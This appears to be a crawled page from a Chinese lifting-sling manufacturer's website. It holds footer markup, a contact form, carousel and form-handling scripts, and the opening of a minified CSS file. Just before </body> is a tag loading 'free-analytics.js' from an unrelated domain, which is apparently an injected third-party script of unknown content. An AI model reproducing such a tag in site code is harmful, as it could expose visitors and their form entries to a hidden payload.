            <!--            -->
        					
                            
            <!--                	<div class="chance-pros-mainnssss">-->
            <!--    	               <div class="chance-mainn-1ssss" >-->
            <!--                         <a href="/product/ratchet-strap/18">-->
            <!--                         <img class="img-responsive" src="https://www.liftingsling.com/uploads/images/products/1/8/0851825001676893233-ratchet-strap_200.png"  alt="Ratchet Strap" >-->
            <!--                         </a>-->
            <!--                     </div>-->
                               
                            
            <!--                   <div class="chance-pro-2ssss">-->
            <!--                      <div class="chance-innerr-wrapper-productsss">-->
            <!--                         <a href="/product/ratchet-strap/18">Ratchet Strap</a>-->
            <!--                      </div>-->
                                  
            <!--                      </div>-->
                               
            <!--                </div>-->
                        
            <!--            -->
            <!--         </div>-->
                                
            <!--      </div>-->
            
        </div>
      
    </div>
</section>






          	<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">

		<div class="row">
			<div class="container ft-bg-color">
		
			  <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 cent">
			    
			    <div class="ab-ft">
			        
			        <div class="footer-logo">
			            <a href="/"><img src="/images/logo2.png" class="img-responsive"></a>
			        </div>
			       <div class="footer-p">
				    					    	<p>Since we started to manufacture polyester webbing in 1994, SHANDONG SLING &amp; STRAP CO., LTD (3S) has developed and become an industry leader in China in the professional manufacturing of lifting slings, ratchet tie-down straps, and tow straps. We specialize in manufacturing webbing for web sling and ratchet straps, webbing slings, round slings, tie-down straps, tow straps, bolt straps, and cargo nets.</p>
					    				 	</div>
				 	
				 		 <ul class="head-icon">
                     <li>
                        <a href=" https://twitter.com/"><img src="/images/t.png"></a>
                        <a href=" https://www.facebook.com/Lifting.Webbing.Sling.Ratchet.Lashing.Strap/"><img src="/images/f.png"></a>
                        <a href=" https://www.instagram.com/slingandstrap_official/"><img src="/images/i.png"></a>
                        <a href=" https://www.linkedin.com/company/shandong-sling-and-strap-co-ltd/"><img src="/images/linkedins.png" class="imgs-2s"></a>
                        
                        <!--<a href=" https://www.instagram.com/slingandstrap_official/"><img src="/images/we.png"></a>-->
                        
                        <a data-fancybox="gallery" href="/images/658e6e0c67afe-6030-attachment.jpg">
                            <img class="img-fluid" src="/images/we.png" alt="SHANDONG SLING &amp; STRAP CO.,LTD" title="SHANDONG SLING &amp; STRAP CO.,LTD">
                        </a>
                     </li>
                  </ul> 
                                    
                  <h4 class="foot-cat">Categories</h4>
                  <ul class="head-icons-ts">
                      <li>
                                            
                          <a href="/product-category/flat-lifting-sling">Flat lifting sling</a>
                      
                                            
                          <a href="/product-category/round-lifting-sling">Round lifting sling</a>
                      
                                            
                          <a href="/product-category/endless-lifting-sling">Endless lifting sling</a>
                      
                                            
                          <a href="/product-category/ratchet-strap">Ratchet strap</a>
                      
                                            
                          <a href="/product-category/polyester-webbing">Polyester Webbing</a>
                      
                                            </li>
                  </ul>
                  <ul class="head-icons-ts">
                      
                     <li>
                         <a href="http://tiedownstrap.com/" target="_blank">tiedownstrap.com</a>
                         <a href="http://webbingsling.com/" target="_blank">webbingsling.com</a>
                     </li>
                  
                  </ul>
                  
				 </div>  
				 
			   </div>

			</div>
			</div>
			</div>
			  
		
		
    <div class="container-fluid azxczx">
			    
		<div class="row">
		    
		   
		 
		   <div class="col-md-12 col-xs-12">
		    
		 <p class="asdas"> All Rights Reserved © 1994<a href="/" rel="sponsored">SHANDONG SLING & STRAP CO.,LTD</a></p> 
		 <!--<p class="asdaszxc"> Powered By<a href="javescript:;" rel="sponsored">TradeWheel.com</a></p>-->
		 </div>
	
		 
		 	
		 
		 </div>
		 </div>
	</footer>
      <!-- Modal -->
           <div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h2 class="com-title">SHANDONG SLING &amp; STRAP CO.,LTD</h2>
			        <h4 class="modal-title">Contact Form</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="S2rbvx8mPixYNFIHt0nGEBV3tgJt9gTlf8Ad0gIZ">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
						              <i class="fa fa-user icon"></i>
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
								      <i class="fa fa-envelope icon"></i>
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
								     <i class="fa fa-phone icon"></i>
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="SHANDONG SLING &amp; STRAP CO.,LTD Inquiry">

								<div class="col-md-12 form-group">
								  
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="4" required=""></textarea>
								</div>

								<div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>

					            <div class="form-row">
					                <div class="col-md-6 fiff">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.liftingsling.com/captcha?8jKL4uDn" alt="captcha">
					                </div>
					            </div>

								<div class="col-md-12 form-group cent">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>  
      <script src="/assets/js/jquery.min.js"></script>
      <script src="/assets/js/bootstrap.min.js"></script>
      <script src="/assets/js/owl.carousel.min.js"> </script>
      <script src="/assets/js/webslidemenu.js"> </script>
      <script src="/assets/js/fancybox.js"></script>
      <script src="/assets/js/custom.js"></script>
      <script src="/assets/js/aos.js"></script>
       
       



<!-- qtr.js file start -->
<script>
    
     $('.qrt-info-btn').on('click', function() {
    $('.qrt-info , .qrt-info-btn , .qrt-curtain').toggleClass('qrt-active');
    $('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
    $('.qrt-search , .qrt-search-btn').removeClass('qrt-active');
  });

  $('.qrt-info-frame a').on('click', function() {
    $('.qrt-info , .qrt-info-btn , .qrt-curtain').removeClass('qrt-active');
  });

  $(document).on('click', function(e) {
    var el = '.qrt-info , .qrt-info-btn';
    if (jQuery(e.target).closest(el).length) return;
    $('.qrt-info , .qrt-info-btn , .qrt-curtain').removeClass('qrt-active');
  });

  $('.qrt-menu-btn').on('click', function() {
    $('.qrt-menu , .qrt-menu-btn').toggleClass('qrt-active');
    $('.qrt-info , .qrt-info-btn , .qrt-curtain').removeClass('qrt-active');
    $('.qrt-search , .qrt-search-btn').removeClass('qrt-active');
  });

  $(document).on('click', function(e) {
    var el = '.qrt-menu , .qrt-menu-btn';
    if (jQuery(e.target).closest(el).length) return;
    $('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
  });

  $('.qrt-search-btn').on('click', function() {
    $('.qrt-search , .qrt-search-btn').toggleClass('qrt-active');
    $('.qrt-menu , .qrt-menu-btn').removeClass('qrt-active');
    $('.qrt-info , .qrt-info-btn , .qrt-curtain').removeClass('qrt-active');
  });

  $(document).on('click', function(e) {
    var el = '.qrt-search , .qrt-search-btn';
    if (jQuery(e.target).closest(el).length) return;
    $('.qrt-search , .qrt-search-btn').removeClass('qrt-active');
  });
    
</script>

<!-- qtr.js file start -->
<script>
    function myFunction() {
      document.getElementById("panel").style.display = "block";
    }
</script>

<!-- script.js file start -->
<script>
    
    var time = 7 // time in seconds
 
var $progressBar,
    $bar, 
    $elem, 
    isPause, 
    tick,
    percentTime;

// Init the carousel
$('#owl-demoo').owlCarousel({
 loop:true,
    margin:0,
	autoplay: true,
		navText : ["<i class='lef'>Prev</i>","<i class='rig'>Next</i>"],
	animateOut: 'fadeOut',
    items: 1,
    onInitialized: progressBar,
   
   
});

// Init progressBar where elem is $("#owl-demo")
function progressBar(){    
    // build progress bar elements
    buildProgressBar();
    
    // start counting
    start();
}

// create div#progressBar and div#bar then prepend to $("#owl-demo")
function buildProgressBar(){
    $progressBar = $("<div>",{
        id:"progressBar"
    });
    
    $bar = $("<div>",{
        id:"bar"
    });
    
    $progressBar.append($bar).prependTo($("#owl-demoo"));
}

function start() {
    // reset timer
    percentTime = 0;
    isPause = false;
    
    // run interval every 0.01 second
    tick = setInterval(interval, 5);
};

function interval() {
    if(isPause === false){
        percentTime += 1 / time;
        
        $bar.css({
            width: percentTime+"%"
        });
        
        // if percentTime is equal or greater than 100
        if(percentTime >= 100){
            // slide to next item 
            $("#owl-demoo").trigger("next.owl.carousel");
            percentTime = 0; // give the carousel at least the animation time ;)
        }
    }
}

// pause while dragging 
function pauseOnDragging(){
    isPause = true;
}

// moved callback
function moved(){
    // clear interval
    clearTimeout(tick);
    
    // start again
    start();
}


$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pppzz').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:2
        }
    }
});


$('.owl-carouselc').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});
$('.owl-carouselblog').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:3
        }
    }
});
$('.owl-carousel-video').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    animateOut: 'fadeOut',
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    autoplaySpeed:2000,
    center:true,
    margin:0,
    nav:true,
    dots:true,
    clone:false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});

$('.owl-carousel13').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});
$('.owl-carousel1l').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:2
        },
        600:{
            items:2
        },
        1000:{
            items:5
        }
    }
});

$('.owl-carousel11').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:1
        }
    }
});


$('.owl-carousel-pppz').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
   
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:3
        }
    }
});

$('.home-category').owlCarousel({
    loop:true,
   
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.home-blogx').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:1
        }
    }
});


$('.owl-carousel123').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:2
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})
    
</script>


<!-- script.js file end -->

      <script>
         $('#form1').on('submit', function (e) {
           e.preventDefault();
         
           document.getElementById('inquiry_popup_btn').disabled = true;
         
           var data = $('#form1').serialize();
         
          var url = "/save_contact/1";
         
          $.ajax({
               type: 'post',
               url: url,
               data: data,
               dataType: 'json',
               success: function(data){
                   document.getElementById('inquiry_popup_btn').disabled = false;
         
                   document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
               
                   
                   setTimeout(function(){
                   window.location.reload(1);
                   }, 2000);
               },
               error: function(msg){
         document.getElementById('err_msg').innerHTML = "";
         
         var err = JSON.parse(msg.responseText);
         
         $.each(err.errors, function(key, val){
         
         if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
            
            var str_arr = val[0].split("Entered_");
            
            $('#err_msg').append("<div>"+str_arr[0]+"</div>");
            document.getElementById('inq_cap_img').innerHTML = str_arr[1];
         }else{
         $('#err_msg').append("<div>"+val+"</div>");
         }
         })
         
         $("#err_msg").removeClass();
         $('#err_msg').addClass('alert alert-danger');
         document.getElementById('err_msg').style.display = 'block';
         
                   document.getElementById('inquiry_popup_btn').disabled = false;
               }
           });
         
          return false;
         });
         
         
         
         
         
         
         $('.form_submit').on('submit', function (e) {
           e.preventDefault();
           var formInstance = $(this);
           formInstance.find('.inquiry_form_btn').prop('disabled', true);
           formInstance.find('.inquiry_form_btn').html("Sending...");
         
           var data = formInstance.serialize();
         
           var url = formInstance.attr('action');
         
           $.ajax({
               type: 'post',
               url: url,
               data: data,
               success: function (data) {
                   formInstance.trigger('reset');
         
                   formInstance.find('.inquiry_form_btn').prop('disabled', false);
                   formInstance.find('.inquiry_form_btn').html('Send');
         
                   formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
         
                   // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
         
                   formInstance.find('.err_msg_1').html("");
                   // $("#err_msg_1").removeClass();
         
               },
               error: function (msg) {
         
                   formInstance.find('.err_msg_1').html("");
         
         var err = JSON.parse(msg.responseText);
         
         $.each(err.errors, function(key, val){
         
         if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
            
            var str_arr = val[0].split("Entered_");
            formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
            $('.cap_img').html(str_arr[1]);
         }else{
         formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
         }
         })
         
                   formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                   formInstance.find('.err_msg_1').addClass('alert alert-danger');
                   formInstance.find('.err_msg_1').attr('style','display:block;');
         
                   formInstance.find('.inquiry_form_btn').prop('disabled', false);
                   formInstance.find('.inquiry_form_btn').html("Send");
               }
           });
         
           return false;
         });
         
         
         
         
         $('#form2').on('submit', function (e) {
           e.preventDefault();
         
           document.getElementById('inquiry_form_btn').disabled = true;
           document.getElementById('inquiry_form_btn').innerHTML = "Send";
         
           var data = $('#form2').serialize();
         
          var url = "/save_contact/2";
         
          $.ajax({
               type: 'post',
               url: url,
               data: data,
               success: function(data){
                   if(data == 1){
                       document.getElementById('form2').reset();
                       document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                   }else{
                       document.getElementById('form2').reset();
         
                       document.getElementById('inquiry_form_btn').disabled = false;
                       document.getElementById('inquiry_form_btn').innerHTML = "Send";
         
                       document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
         
                       document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                       
                       document.getElementById('err_msg_1').innerHTML = "";
                       $("#err_msg_1").removeClass();
                   }
               },
               error: function(msg){
         
         
         document.getElementById('err_msg_1').innerHTML = "";
         
         var err = JSON.parse(msg.responseText);
         
         $.each(err.errors, function(key, val){
         
         if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
            
            var str_arr = val[0].split("Entered_");
            
            $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
            document.getElementById('inq_cap_img').innerHTML = str_arr[1];
         }else{
         $('#err_msg_1').append("<div>"+val+"</div>");
         }
         });
         
         $("#err_msg_1").removeClass();
         $('#err_msg_1').addClass('alert alert-danger');
         document.getElementById('err_msg_1').style.display = 'block';
         
                   document.getElementById('inquiry_form_btn').disabled = false;
                   document.getElementById('inquiry_form_btn').innerHTML = "Send";
         
         
               }
           });
         
          return false;
         });
         
         
         
         
         // for homepage products
         
         $(".product-change").click(function(){
         var key = $(this).attr('data-id');
         if(key == 'all')
         {
         $(".product-list").show();
         }
         else
         {
         $(".product-list").hide();
         $(".product-list"+key).show();
         }
         });
         
         
         
      </script>
      <script>
         function showContent(){
             $(".content").toggleClass('content-hidden');
             if($("#toggleBtn").text() == 'Show More')
             {
                 $("#toggleBtn").text('Show Less');
             }
             else
             {
                 $("#toggleBtn").text('Show More');
             }
         }
             
             $(document).ready(function(){
                 
                 $("#toggleBtn").click(function(){
                     showContent();
                 });
                 
             });
             
      </script>
      <!-- email subscribe  ajax-->
      <script>
         $("#form3").submit(function(e){
         e.preventDefault();
         $.ajax({
         type:'POST',
         url:$(this).attr('action'),
         data:$(this).serialize(),
         success: function(){
           $("#success-newsletter").show();
           $("#error-newsletter").hide();
         $(this).trigger('reset');
         },
         error: function(){
           $("#success-newsletter").hide();
           $("#error-newsletter").show();
         $(this).trigger('reset');
         }
         })
         return false;
         });
         
      </script>
      <!-- for product grid-view script start-->
      <script>
         // Get the elements with class="column"
         var elements = document.getElementsByClassName("column");
         
         // Declare a loop variable
         var i;
         
         // List View
         function listView() {
           for (i = 0; i < elements.length; i++) {
             elements[i].style.width = "100%";
           }
           
           $('#products-box').addClass('listv-active');
         }
         
         // Grid View
         function gridView() {
           for (i = 0; i < elements.length; i++) {
             elements[i].style.width = "32%";
           }
           
           $('#products-box').removeClass('listv-active');
         }
         
         // /* Optional: Add active class to the current button (highlight it) */
         // var container = document.getElementById("btnContainer");
         // var btns = container.getElementsByClassName("btn")
         // for (var i = 0; i < btns.length; i++) {
         //   btns[i].addEventListener("click", function() {
         //     var current = document.getElementsByClassName("active");
         //     current[0].className = current[0].className.replace(" active", "");
         //     this.className += " active";
         //   });
         // }
         
      </script>
      <script> 
         var vid = document.getElementById("myVideo"); 
         
         function playVid() { 
             vid.play(); 
         } 
         
         function pauseVid() { 
             vid.pause(); 
         } 
            
      </script> 
      <script> 
         $(".product-change").click(function(){
         var key = $(this).attr('data-id');
         if(key == 'all')
         {
         $(".product-list").show();
         }
         else
         {
         $(".product-list").hide();
         $(".product-list"+key).show();
         }
         });
      </script>  
      <script>
         AOS.init({
           // Global settings:
           disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
           startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
           initClassName: 'aos-init', // class applied after initialization
           animatedClassName: 'aos-animate', // class applied on animation
           useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
           disableMutationObserver: false, // disables automatic mutations' detections (advanced)
           debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
           throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
           // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
           offset: 120, // offset (in px) from the original trigger point
           delay: 0, // values from 0 to 3000, with step 50ms
           duration: 400, // values from 0 to 3000, with step 50ms
           easing: 'ease', // default easing for AOS animations
           once: true, // whether animation should happen only once - while scrolling down
           mirror: false, // whether elements should animate out while scrolling past them
           anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
         
         });
      </script>
      <script>
         function openCity(evt, cityName) {
         // Declare all variables
         var i, tabcontent, tablinks;
         
         // Get all elements with class="tabcontent" and hide them
         tabcontent = document.getElementsByClassName("tabcontent");
         for (i = 0; i < tabcontent.length; i++) {
         tabcontent[i].style.display = "none";
         }
         
         // Get all elements with class="tablinks" and remove the class "active"
         tablinks = document.getElementsByClassName("tablinks");
         for (i = 0; i < tablinks.length; i++) {
         tablinks[i].className = tablinks[i].className.replace(" active", "");
         }
         
         // Show the current tab, and add an "active" class to the button that opened the tab
         document.getElementById(cityName).style.display = "block";
         evt.currentTarget.className += " active";
         }
      </script>
      <script>window.lazyLoadOptions = {
         elements_selector: "img[data-lazy-src],.rocket-lazyload",
         data_src: "lazy-src",
         data_srcset: "lazy-srcset",
         data_sizes: "lazy-sizes",
         class_loading: "lazyloading",
         class_loaded: "lazyloaded",
         threshold: 300,
         callback_loaded: function(element) {
             if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                 if (element.classList.contains("lazyloaded") ) {
                     if (typeof window.jQuery != "undefined") {
                         if (jQuery.fn.fitVids) {
                             jQuery(element).parent().fitVids();
                         }
                     }
                 }
             }
         }};
         window.addEventListener('LazyLoad::Initialized', function (e) {
         var lazyLoadInstance = e.detail.instance;
         
         if (window.MutationObserver) {
         var observer = new MutationObserver(function(mutations) {
             var image_count = 0;
             var iframe_count = 0;
             var rocketlazy_count = 0;
         
             mutations.forEach(function(mutation) {
                 for (i = 0; i < mutation.addedNodes.length; i++) {
                     if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                         return;
                     }
         
                    if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                         return;
                     }
         
                     images = mutation.addedNodes[i].getElementsByTagName('img');
                     is_image = mutation.addedNodes[i].tagName == "IMG";
                     iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                     is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                     rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
         
                     image_count += images.length;
            iframe_count += iframes.length;
            rocketlazy_count += rocket_lazy.length;
         
                     if(is_image){
                         image_count += 1;
                     }
         
                     if(is_iframe){
                         iframe_count += 1;
                     }
                 }
             } );
         
             if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                 lazyLoadInstance.update();
             }
         } );
         
         var b      = document.getElementsByTagName("body")[0];
         var config = { childList: true, subtree: true };
         
         observer.observe(b, config);
         }
         }, false);
      </script>
      

      <!-- for product grid-view script start-->
      <script> 
         var vid = document.getElementById("myVideo"); 
         
         function playVid() { 
           vid.play(); 
         } 
         
         function pauseVid() { 
           vid.pause(); 
         } 
         
      </script> 
      <script> 
         $(".product-change").click(function(){
         var key = $(this).attr('data-id');
         if(key == 'all')
         {
         $(".product-list").show();
         }
         else
         {
         $(".product-list").hide();
         $(".product-list"+key).show();
         }
         });
      </script> 
      <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//1/8/0851825001676893233-ratchet-strap.png', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_77 > img').ezPlus({url: '/uploads/images/products//3/2/0346536001676013185-polyester-lifting-sl.jpeg', touch: false });    
                    $('#main_img_81 > img').ezPlus({url: '/uploads/images/products//5/1/0090829001676609653-polyester-lifting-sl.png', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_77").removeClass('img_active');
        $('#main_img_77').hide();
              $("#prod_img_81").removeClass('img_active');
        $('#main_img_81').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
      	
   <script src="https://twbot01.com/free-analytics.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.liftingsling.com/assets/css/style_new_new.css?v=1.7646
body_size: 143769
content:
.about-read a,.address h5,.btn-readmore,.btn.btn-primary.bannerbtn,.btn.btn-primary.bannerbtn1,.caption2 h2,.caption2 h5,.caption2 span,.con-inq a,.cons-main h2,.ffc h4,.foter-head h2,.generalhead h2,.generalhead p,.item--hover .item--date,.phone h5,.project-name h3,.project-name h6,.tag,.tops h2,.white-bg h2,.white-bg-1sd ul li,a.pro-link,body .form-sec h2,h1.Ab-us,h1.gernal-headd,h2.general,h2.o-fact,h3.cat-h3,h4.Popular,h4.redd,h5.mainhead,ul.view-top p{text-transform:uppercase}.btn.btn-primary.bannerbtn,.view-products a,li.req a{box-shadow:unset!important}.ab-ft P,ul.ft-address li p{line-height:20px;font-size:13px}a,body p,div,em,fieldset,h1,h2,h3,h4,h5,h6,input,li,ol,p,p.post-by-ad strong,small,span,strong,table,tbody,td,textarea,thead,tr,ul{font-family:Poppins,sans-serif!important}.email-btn,button#toggleBtn{outline:unset}.pro-views a,.view a,a.blo-titles{text-decoration:none}.prod_desc p,a.dess{word-break:break-word}#bar,#progressBar{z-index:999!important}@font-face{font-family:Poppins;font-style:italic;font-weight:100;src:url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:100;src:url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:100;src:url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:200;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:200;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:200;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:300;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:300;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:300;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) 